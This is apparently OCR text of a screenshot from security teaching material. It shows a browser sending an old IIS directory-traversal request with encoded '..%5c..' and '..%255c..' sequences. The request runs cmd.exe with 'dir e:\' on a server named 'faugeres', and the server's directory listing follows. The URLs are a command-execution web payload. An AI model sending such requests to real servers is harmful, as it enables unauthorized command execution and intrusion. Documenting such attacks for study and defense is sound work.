 http://faugeres/scripts/..%5c../winnt/system32/cmd.exe?/c+dir+e:\ - Microsoft Internet...
File Edit View Favorites Tools Help
Back Search Favorites Media »
Address http://faugeres/scripts/..%255c../winnt/system32/cmd.exe?/c+dir+e:\
Directory of e:\
28/02/2002 19:13 <DIR> ASFRoot
16/07/2002 18:28 <DIR> Documents and Settings
04/09/2001 19:31 <DIR> Inetpub
15/07/2002 15:19 <DIR> Program Files
16/07/2002 10:25 <DIR> TEMP
15/07/2002 15:06 <DIR> WINNT
0 File(s) 0 bytes
6 Dir(s) 696 872 960 bytes free
Done Internet